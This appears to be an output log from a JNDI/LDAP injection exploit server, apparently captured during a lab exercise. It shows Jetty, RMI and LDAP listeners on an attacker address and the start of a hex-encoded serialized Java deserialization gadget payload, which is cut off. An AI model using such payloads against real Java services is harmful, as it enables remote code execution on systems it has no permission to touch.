 ----------------------------Server Log----------------------------
2022-01-02 17:46:02 [JETTYSERVER]>> Listening on 10.10.14.12:8180
2022-01-02 17:46:02 [RMISERVER]  >> Listening on 10.10.14.12:1099
2022-01-02 17:46:02 [LDAPSERVER] >> Listening on 0.0.0.0:389
2022-01-02 17:46:05 [LDAPSERVER] >> Send LDAP object with serialized payload: ACED00057372002E6A61766
782E6D616E6167656D656E742E42616441747472696275746556616C7565457870457863657074696F6ED4E7DAAB632D46400
200014C000376616C7400124C6A6176612F6C616E672F4F626A6563743B787200136A6176612E6C616E672E45786365707469